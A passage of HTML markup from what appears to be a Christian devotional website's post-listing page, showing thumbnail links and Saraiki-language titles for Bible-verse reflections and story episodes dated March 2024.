                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4-2/">سونڑے رب دا کلام | امثال (۳۳:۱۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-52/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK52-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK52-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK52-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK52-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK52.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-52/">خُدا اساڈی پناہ ہے | قسط نمبر ۵۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | امثال (۵:۳۰)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-51/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK51-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK51-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK51-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK51-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK51.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-51/">خُدا اساڈی حفاظت کریندا ہے | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6-2/">سونڑے رب دا کلام | زبور (۱۰:۱۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-50/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK50-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK50-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK50-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK50-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK50.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-50/">خُدا دے غضب کولوں بچو | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b4%db%b6/">سونڑے رب دا کلام | زبور (۸:۱۴۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-49/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK49-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK49-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK49-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK49-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK49.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-49/">رب تعالیٰ ساڈے کیتے بارش وسیندا ھِ |</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti42-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti42-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-2/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-48/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK48-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK48-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK48-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK48-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK48.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-48/">میں تُساں کولوں کڈاں وی پرے نہ تھیساں</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b8%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b8%db%b1%db%b9/">سونڑے رب دا کلام | امثال (۱۸:۱۹)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b4/">سونڑے رب دا کلام | امثال (۵:۱۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-47/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK47-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK47-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK47-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK47-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK47.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-47/">رب تعالیٰ یعقوب دے وسیلےاپنڑے پتراں کوں برکت</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b8%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b8%db%b2%db%b3/">سونڑے رب دا کلام | خروج (۲۸:۲۳)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%db%8c%d9%85%d8%aa%d9%90%da%be%db%8c%d9%8f%d8%b3-%db%b1%db%b5%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%db%8c%d9%85%d8%aa%d9%90%da%be%db%8c%d9%8f%d8%b3-%db%b1%db%b5%db%b4/">سونڑے رب دا کلام | 1 تیمتِھیُس (۱۵:۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-46/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK46-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK46-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK46-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK46-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK46.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-46/">خدا ایمانداراں دے نال آ پنڑا فرمان جاری</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/">سونڑے رب دا کلام | ۲ سلاطین (۱۹:۲۲)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-45/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/WDK45-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/WDK45-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/WDK45-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/WDK45-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/WDK45.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-45/">خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے |</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">طلاق دے بارے تعلیم | کہانڑی نمبر ۱۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-44/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/WDK44-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/WDK44-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/WDK44-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/WDK44-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/WDK44.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-44/">خُداوند اپنڑے لوکاں دی دُعاواں کوں سُنڑدا ہے</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%ac%db%81%da%91%db%92-%d9%88%db%8c%d9%84%db%92-%d8%b3%d8%a7%da%88%db%8c-%d9%86%d8%a6%db%8c-%d8%b3%d9%8f%d9%86%d8%af%d8%a7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%ac%db%81%da%91%db%92-%d9%88%db%8c%d9%84%db%92-%d8%b3%d8%a7%da%88%db%8c-%d9%86%d8%a6%db%8c-%d8%b3%d9%8f%d9%86%d8%af%d8%a7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7/">خُدا جہڑے ویلے ساڈی نئی سُندا | حصہ</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%8f%d9%85-%d8%aa%da%be%d8%a6%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%da%be%db%8c%da%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%8f%d9%85-%d8%aa%da%be%d8%a6%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%da%be%db%8c%da%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">گُم تھئی ہوئی بھیڈ | قسط نمبر ۱۰</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-43/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/wdk43-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/wdk43-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/wdk43-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/wdk43-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/wdk43.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-43/">خُداوند حضرت ایوب کوں ڈُکھاں اچ سٹیندا ہے</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">فرمانبرداری | حصہ ۲ | قسط نمبر ۱۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john27-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john27-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john27-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john27-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john27-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4/">سونڑے رب دا کلام یوحنا ۱۴-۲۷</a></h4>
                            <span class="date">مارچ 06, 2024</span>
